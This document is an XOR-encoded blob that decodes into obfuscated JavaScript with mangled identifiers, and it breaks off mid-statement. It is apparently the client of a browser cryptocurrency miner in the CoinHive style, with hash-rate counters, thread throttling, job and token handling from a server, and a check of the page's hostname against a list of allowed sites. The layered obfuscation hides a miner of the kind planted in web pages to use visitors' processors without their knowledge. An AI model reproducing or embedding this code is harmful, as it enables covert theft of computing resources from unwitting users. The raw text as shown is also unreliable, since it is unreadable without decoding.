\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1d